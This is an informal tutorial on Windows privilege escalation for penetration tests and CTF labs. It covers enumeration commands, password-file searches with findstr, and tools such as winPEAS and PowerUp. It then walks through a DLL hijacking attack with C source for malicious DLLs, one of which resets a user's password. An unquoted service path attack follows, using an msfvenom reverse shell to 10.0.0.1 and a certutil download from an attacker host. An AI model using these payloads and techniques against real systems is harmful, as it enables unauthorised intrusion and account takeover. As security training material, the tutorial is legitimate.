During a penetration test or a CTF, you will often find that obtaining an initial foothold on the target system is relatively easy. Probably not easy at times but man you have the fun and learn something new i know most of us always have issue in windows privilege escalation but worry no more am here to cover some part to make it easy i will keep updating the post to fit in well if i got any new tricks.
Windows systems have different user privilege levels. Accounts can belong to regular users, who would only have enough privileges to log into the system. Some user levels you will most commonly see are listed below:
Administrator (local):This is the user with the most privileges.Standard (local):These users can access the computer but can only perform limited tasks. Typically these users can not make permanent or essential changes to the system.Guest:This account gives access to the system but is not defined as a user.Standard (domain):Active Directory allows organizations to manage user accounts. A standard domain account may have local administrator privileges.Administrator (domain):Could be considered as the most privileged user. It can edit, create, and delete other users throughout the organization’s domain.
WINDOWS PRIVILEGE ESCALATION METHODOLOGY
- Enumerate the current user’s privileges
- If the antivirus software allows it, run an automated enumeration script such as winPEAS or PowerUp.ps1
- If the initial enumeration and scripts do not uncover an obvious strategy, try a different approach
Automated scripts, manually enumerating the target system or a hybrid approach, whichever road you take, carefully read the output you see on the screen. The solution to your privilege escalation problem will often be printed there; you need to see it.
User Enumeration:-
Other users that can access the target system can reveal interesting information. A user account named “Administrator” can allow you to gain higher privileges, or an account called “test” can have a default or easy to guess password. Listing all users present on the system and looking at how they are configured can provide interesting information.
The following commands will help us enumerate users and their privileges on the target system.
Current user’s privileges:-
whoami /priv
List users:-
net users
List details of a user:-
net user username (e.g. net user Administrator)
Other users logged in simultaneously:-
qwinsta (the query session command can be used the same way)
User groups defined on the system:-
net localgroup
List members of a specific group:
net localgroup groupname (e.g. net localgroup Administrators)
Collecting System Information:-
The systeminfo command will return an overview of the target system. On some targets, the amount of data returned by this command can be overwhelming, so you can always grep the output as seen below:
systeminfo | findstr /B /C:"OS Name" /C:"OS Version"
In a corporate environment, the computer name can also provide some idea about what the system is used for or who the user is. The hostname command can be used for this purpose. Please remember that if you have proceeded according to a proper penetration testing methodology, you probably know the hostname at this stage.
Searching Files:-
Configuration files of software installed on the target system can sometimes provide us with cleartext passwords. On the other hand, some computer users have the unsafe habit of creating and using files to remember their passwords (e.g. passwords.txt). Finding these files can shorten your path to administrative rights or even easy access to other systems and software on the target network.
The findstr command can be used to find such files in a format similar to the one given below:-
findstr /si password *.txt
Command breakdown:
findstr: Searches for patterns of text in files.

/si: Searches the current directory and all subdirectories (s), ignores upper case / lower case differences (i)

password: The command will search for the string “password” in files

*.txt: The search will cover files that have a .txt extension
The string and file extension can be changed according to your needs and the target environment, but “.txt”, “.xml”, “.ini”, “*.config”, and “.xls” are usually a good place to start.
Patch Level
Microsoft regularly releases updates and patches for Windows systems. A missing critical patch on the target system can be an easily exploitable ticket to privilege escalation. The command below can be used to list updates installed on the target system.
wmic qfe get Caption,Description,HotFixID,InstalledOn
WMIC is a command-line tool on Windows that provides an interface for Windows Management Instrumentation (WMI). WMI is used for management operations on Windows and is a powerful tool worth knowing. WMIC can provide more information than just installed patches. For example, it can be used to look for unquoted service path vulnerabilities we will see in later tasks. WMIC is deprecated in Windows 10, version 21H1 and the 21H1 semi-annual channel release of Windows Server. For newer Windows versions you will need to use the WMI PowerShell cmdlet.
Network Connections:-
According to the most widely accepted methodologies, by this stage of the penetration testing process, you should already have conducted a comprehensive scan on the target system. In some cases, we see that some services run locally on a system and can only be accessible locally. System Administrators that lack basic cyber security knowledge tend to be laxer when setting services that are only accessible over the system (e.g. only responding to requests sent to 127.0.0.1). As we have access to the target system, such services can provide a ticket to a higher privileged user.
The netstat command can be used to list all listening ports on the target system. The netstat -ano command will return an output similar to the one listed below:
netstat -ano
The command above can be broken down as follows;-
-a: Displays all active connections and listening ports on the target system.
-n: Prevents name resolution. IP Addresses and ports are displayed with numbers instead of attempting to resolves names using DNS.
-o: Displays the process ID using each listed connection.
Any port listed as “LISTENING” that was not discovered with the external port scan can present a potential local service.
If you uncover such a service, you can try port forwarding to connect and potentially exploit it. The port forwarding process will allow tunnelling your connection over the target system, allowing you to access ports and services that are unreachable from outside the target system.
Scheduled Tasks:-
Some tasks may be scheduled to run at predefined times. If they run with a privileged account (e.g. the System Administrator account) and the executable they run can be modified by the current user you have, an easy path for privilege escalation can be available.
The schtasks command can be used to query scheduled tasks.-
schtasks /query /fo LIST /v
Drivers:-
Drivers are additional software installed to allow the operating system to interact with an external device. Printers, web cameras, keyboards, and even USB memory sticks can need drivers to run. While operating system updates are usually made relatively regularly, drivers may not be updated as frequently. Listing available drivers on the target system can also present a privilege escalation vector.
driverquery
The command will list drivers installed on the target system. You will need to do some online research about the drivers listed and see if any presents a potential privilege escalation vulnerability.
Antivirus:-
While you will seldom face an antivirus in CTF events, a real-world penetration testing engagement will often require you to deal with some form of antivirus. Various reasons will cause an antivirus to miss your shell access without you trying to evade it. For example, the antivirus software will not detect your presence if you have accessed the target system without using a trojan (e.g. using credentials and connect over RDP). However, to reach a higher privilege level, you may need to run scripts or other tools on the target system. It is, therefore, good practice to check if any antivirus is present.
Typically, you can take two approaches: looking for the antivirus specifically or listing all running services and checking which ones may belong to antivirus software.
The first approach may require some research beforehand to learn more about service names used by the antivirus software. For example, the default antivirus installed on Windows systems, Windows Defender’s service name is windefend. The query below will search for a service named “windefend” and return its current state.
sc query windefend
While the second approach will allow you to detect antivirus software without prior knowledge about its service name, the output may be overwhelming.
sc queryex type=service
Vulnerable Software:-
Software installed on the target system can present various privilege escalation opportunities. As with drivers, organizations and users may not update them as often as they update the operating system. You can use the wmic tool seen previously to list software installed on the target system and its versions. The command below will dump information it can gather on installed software.
wmic product
This output is not easy to read, and depending on the screen size over which you have access to the target system; it can seem impossible to find anything useful. You could filter the output to obtain a cleaner output with the command below.
wmic product get name,version,vendor
Be careful; due to some backward compatibility issues (e.g. software written for 32 bits systems running on 64 bits), the wmic product command may not return all installed programs. Therefore, It is worth checking running services using the command below to have a better understanding of the target system.
wmic service list brief
As the output of this command can be overwhelming, you can grep the output for running services by adding a findstr command as shown below.
wmic service list brief | findstr "Running"
If you need more information on any service, you can simply use the sc qc command as seen below.

sc qc RemoteMouseService
At this point, you have a few options to find any possible privilege escalation exploit that can be used against software installed on the target system.
Searchsploit
Metasploit
Exploit-DB
Github
Google
Be careful using exploit code that is not verified or is part of the Metasploit framework, as it can contain malicious code that could affect your attacking system. Be sure you understand the exploit code well, go over any obfuscated parts, and have a good understanding of all commands the exploit code will attempt to run.
Below Are A Few Tools Commonly Used To Identify Privilege Escalation Vectors:-
- WinPEAS:- WinPEAS is a script developed to enumerate the target system to uncover privilege escalation paths. You can find more information about winPEAS and download either the precompiled executable or a .bat script. Please note, Windows Defender detects and disables winPEAS. WinPEAS will run commands similar to the ones listed in the previous task and print their output. The output from winPEAS can be lengthy and sometimes difficult to read. This is why it would be good practice to always redirect the output to a file, as shown below:

winpeas.exe > outputfile.txt

- PowerUp:- PowerUp is a PowerShell script that searches common privilege escalation on the target system. You can run it with the
Invoke-AllChecksoption that will perform all possible checks on the target system or use it to conduct specific checks (e.g. theGet-UnquotedServiceoption to only look for potential unquoted service path vulnerabilities).
Reminder: To run PowerUp on the target system, you may need to bypass the execution policy restrictions. To achieve this, you can launch PowerShell using the command below.
Windows Exploit Suggester:-
Some exploit suggesting scripts (e.g. winPEAS) will require you to upload them to the target system and run them there. This may cause antivirus software to detect and delete them. To avoid making unnecessary noise that can attract attention, you may prefer to use Windows Exploit Suggester, which will run on your attacking machine.

Once installed, and before you use it, type the windows-exploit-suggester.py –update command to update the database. The script will refer to the database it creates to check for missing patches that can result in a vulnerability you can use to elevate your privileges on the target system.
To use the script, you will need to run the systeminfo command on the target system. Do not forget to direct the output to a .txt file you will need to move to your attacking machine.
Once this is done, windows-exploit-suggester.py can be run as follows;
windows-exploit-suggester.py --database 2021-09-21-mssb.xls --systeminfo sysinfo_output.txt
A newer version of Windows Exploit Suggester is available here. Depending on the version of the target system, using the newer version could be more efficient.

Metasploit:-
If you already have a Meterpreter shell on the target system, you can use the multi/recon/local_exploit_suggester module to list vulnerabilities that may affect the target system and allow you to elevate your privileges on the target system.
DLL Hijacking:-
DLL hijacking is an effective technique that can allow you to inject code into an application. Some Windows executables will use Dynamic Link Libraries (DLLs) when running. We think of DLLs as files that store additional functions that support the main function of the .exe file. In a way, DLLs are executable files, but they can not be run directly like an exe file. They should be launched by other applications (or exe in most cases). If we can switch the legitimate DLL file with a specially crafted DLL file, our code will be run by the application. DLL hijacking requires an application (typically an exe file) that either has a missing DLL file, or where the search order can be used to insert the malicious DLL file.
A DLL Hijacking scenario consists of replacing a legitimate DLL file with a malicious DLL file that will be called by the executable and run. By this point, you may have an idea about the specific conditions required for a successful DLL hijacking attack. These can be summarized as;
An application that uses one or more DLL files.
A way to manipulate these DLL files.
Manipulating DLL files could mean replacing an existing file or creating a file in the location where the application is looking for it. To have a better idea of this, we need to know where applications look for DLL files.
In summary, for standard desktop applications, Windows will follow one of the orders listed below depending on if the SafeDllSearchMode is enabled or not.
If SafeDllSearchMode is enabled, the search order is as follows:
The directory from which the application loaded.

The system directory. Use the GetSystemDirectory function to get the path of this directory.

The 16-bit system directory. There is no function that obtains the path of this directory, but it is searched.

The Windows directory. Use the GetWindowsDirectory function to get the path of this directory.

The current directory.
The directories that are listed in the PATH environment variable. Note that this does not include the per-application path specified by the App Paths registry key. The App Paths key is not used when computing the DLL search path.
If SafeDllSearchMode is disabled, the search order is as follows:
The directory from which the application loaded.

The current directory.

The system directory. Use the GetSystemDirectory function to get the path of this directory.

The 16-bit system directory. There is no function that obtains the path of this directory, but it is searched.

The Windows directory. Use the GetWindowsDirectory function to get the path of this directory.
The directories that are listed in the PATH environment variable. Note that this does not include the per-application path specified by the App Paths registry key. The App Paths key is not used when computing the DLL search path.
For example, if our application.exe requires the app.dll file to run, it will look for the app.dll file first in the directory from which it is launched. If this does not return any match for app.dll, the search will continue in the above-specified order. If the user privileges we have on the system allow us to write to any folder in the search order, we can have a possible DLL hijacking vulnerability. An important note is that the application should not be able to find the legitimate DLL before our modified DLL.
This is the final element needed for a successful DLL Hijacking attack.
Finding DLL Hijacking Vulnerabilities
Identifying DLL Hijacking vulnerabilities will require loading additional tools or scripts to the target system. Another approach could be to install the same application on a test system. However, this may not give accurate results due to version differences or target system configuration.
The tool you can use to find potential DLL hijacking vulnerabilities is Process Monitor ProcMon) As ProcMon will require administrative privileges to work, this is not a vulnerability you can uncover on the target system. If you wish to check any software for potential DLL hijacking vulnerabilities, you will need to install the software on your test environment and conduct research there.
The screenshot below shows you what to look for in the ProcMon interface. You will see some entries resulted in NAME NOT FOUND”


The last two lines in the screenshot above show that dllhijackservice.exe is trying to launch hijackme.dll in the “C:\Temp” folder but can not find this file. This is a typical case of a missing DLL file.
The second step of the attack will consist of us creating this file in that specific location. It is important that we have write permissions for any folder we wish to use for DLL hijacking. In this case, the location is the Temp folder for which almost all users have write permissions; if this was a different folder, we would need to check the permissions.
Creating the malicious DLL file
As mentioned earlier, DLL files are executable files. They will be run by the executable file, and the commands they contain will be executed. The DLL file we will create could be a reverse shell or an operating system command depending on what we want to achieve on the target system or based on configuration limitations. The example below is a skeleton DLL file you can adapt according to your needs.
Skeleton Code for the Malicious DLL In C Pogramming
#include <windows.h>
BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
if (dwReason == DLL_PROCESS_ATTACH) {

system("cmd.exe /k whoami > C:\\Temp\\dll.txt");
ExitProcess(0);
}
return TRUE;
}
Leaving aside the boilerplate parts, you can see this file will execute the whoami command (cmd.exe /k whoami) and save the output in a file called “dll.txt”.
The mingw compiler can be used to generate the DLL file with the command given below:
x86_64-w64-mingw32-gcc windows_dll.c -shared -o output.dll
You can easily install the Mingw compiler using the apt install gcc-mingw-w64-x86-64 command.
We have seen earlier that the application we target searches for a DLL named hijackme.dll. This is what our malicious DLL should be named.

You can copy the C code above given for the DLL file to the AttackBox or the operating system you are using and proceed with compiling.
Once compiled, we will need to move the hijackme.dll file to the Temp folder in our target system. You can use the following PowerShell command to download the .dll file to the target system: certutil -urlcache -split -f "IP:PORT/hijackme.dll" hijackme.dll

We will have to stop and start the dllsvc service again using the command below:
sc stop dllsvc & sc start dllsvc
DLL Hijacking done.
Skeleton Code To Change User Password
#include <windows.h>

BOOL WINAPI DllMain (HANDLE hDll, DWORD dwReason, LPVOID lpReserved) {
    if (dwReason == DLL_PROCESS_ATTACH) {
        system("cmd.exe /k net user jack /random > C:\\Temp\\dll.txt");
        ExitProcess(0);
    }
    return TRUE;
}
File transfer to the directory that is missing the hijackme.dll now let stop and start the dllsvc on our command prompt.
Now let confirm it.

DLL hijack and password for user jack was change successfully.
Unquoted Service Path
When a service starts in Windows, the operating system has to find and run an executable file. For example, you will see in the terminal output below that the “netlogon” service (responsible for authenticating users in the domain) is, in fact, referring to the C:\Windows\system32\lsass.exe binary.
C:\Users\user>sc qc netlogon
[SC] QueryServiceConfig SUCCESS

SERVICE_NAME: netlogon
        TYPE               : 20  WIN32_SHARE_PROCESS
        START_TYPE         : 3   DEMAND_START
        ERROR_CONTROL      : 1   NORMAL
        BINARY_PATH_NAME   : C:\Windows\system32\lsass.exe
        LOAD_ORDER_GROUP   : MS_WindowsRemoteValidation
        TAG                : 0
        DISPLAY_NAME       : Netlogon
        DEPENDENCIES       : LanmanWorkstation
        SERVICE_START_NAME : LocalSystem

C:\Users\user>
In the example above, when the service is launched, Windows follows a search order similar to what we have seen in the previous task. Imagine now we have a service (e.g. srvc) which has a binary path set to C:\Program Files\topservice folder\subservice subfolder\srvc.exe
To the human eye, this path would be merely different than "C:\Program Files\topservice folder\subservice subfolder\srvc.exe". We would understand the service is trying to run srvc.exe.
Windows approaches the matter slightly differently. It knows the service is looking for an executable file, and it will start looking for it. If the path is written between quotes, Windows will directly go to the correct location and launch service.exe.
However, if the path is not written between quotes and if any folder name in the path has a space in its name, things may get complicated. Windows will append “.exe” and start looking for an executable, starting with the shortest possible path. In our example, this would be C:\Program.exe. If program.exe is not available, the second attempt will be to run topservice.exe under C:\Program Files\. If this also fails, another attempt will be made for C:\Program Files\topservice folder\subservice.exe. This process repeats until the executable is found.
Knowing this, if we can place an executable in a location we know the service is looking for one, it may be run by the service.
As you can understand, exploiting an unquoted service path vulnerability will require us to have write permissions to a folder where the service will look for an executable.
Finding Unquoted Service Path Vulnerabilities
Tools like winPEAS and PowerUp.ps1 will usually detect unquoted service paths. But we will need to make sure other requirements to exploit the vulnerability are filled. These are;
Being able to write to a folder on the path
Being able to restart the service If either of these conditions is not met, successful exploitation may not be possible.

The command below will list services running on the target system. The result will also print out other information, such as the display name and path.
wmic service get name,displayname,pathname,startmode
The command may show some Windows operating system folders. As you will not have “write” privileges on those with a limited user, these are not valid candidates.
Going over the output of this command on the target machine, you will notice that the "unquotedsvc" service has a path that is not written between quotes.
Once we have located this service, we will have to make sure other conditions to exploit this vulnerability are met.
You can further check the binary path of this service using the command below:
sc qc unquotedsvc
Once we have confirmed that the binary path is unquoted, we will need to check our privileges on folders in the path. Our goal is to find a folder that is writable by our current user. We can use accesschk.exe with the command below to check for our privileges.
.\accesschk64.exe /accepteula -uwdq "C:\Program Files\"
The output will list user groups with read (R) and write (W) privileges on the “Program Files” folder.
We now have found a folder we can write to. As this folder is also in the service’s binary path, we know the service will try to run an executable with the name of the first word of the folder name.

msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.0.1 LPORT=1337 -f exe > executable_name.exe
The command above will generate a reverse shell. This means that it will try to connect back to our attacking machine. We will need to launch Metasploit or Ncat and configure it to accept incoming connection.
Once you have generated and moved the file to the correct location on the target machine, you will need to restart the vulnerable service.
You can use the sc start unquotedsvc command to start the service.
Now Hands On Pratical
Now let open command prompt and run
wmic service get name,displayname,pathname,startmode
We can confirm the full path with sc qc unquotedsvc

Between it not quoted so we just need to confirm now if we have write access to any of the folder path using accesschk64.exe to mett the requirement to exploit the vulnerability.
C:\Users\user>C:\Users\user\Desktop\accesschk64.exe /accepteula -uwdq "C:\Program Files\"

Accesschk v6.10 - Reports effective permissions for securable objects
Copyright (C) 2006-2016 Mark Russinovich
Sysinternals - www.sysinternals.com

C:\Program Files
  RW NT SERVICE\TrustedInstaller
  RW NT AUTHORITY\SYSTEM
  RW BUILTIN\Administrators

C:\Users\user>C:\Users\user\Desktop\accesschk64.exe /accepteula -uwdq "C:\Program Files\Unquoted Path Service\"

Accesschk v6.10 - Reports effective permissions for securable objects
Copyright (C) 2006-2016 Mark Russinovich
Sysinternals - www.sysinternals.com

C:\Program Files\Unquoted Path Service
  RW BUILTIN\Users
  RW NT SERVICE\TrustedInstaller
  RW NT AUTHORITY\SYSTEM
  RW BUILTIN\Administrators

C:\Users\user>
Boom seems we have write access to the folder path C:\Program Files\Unquoted Path Service\ and we know the next thing it will start looking for an executable file , starting with the shortest possible path common now let generate our executable file and transfer it to the folder path that we have write access to.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.0.1 LPORT=1337 -f exe > common.exe
Now let transfer it to the target.
certutil -urlcache -split -f "http://IP:PORT/common.exe" common.exe

Now let start our ncat listener for incoming connection. Now let start unquotedsvc.
sc start unquotedsvc
Now going back to our listener Boom we have shell.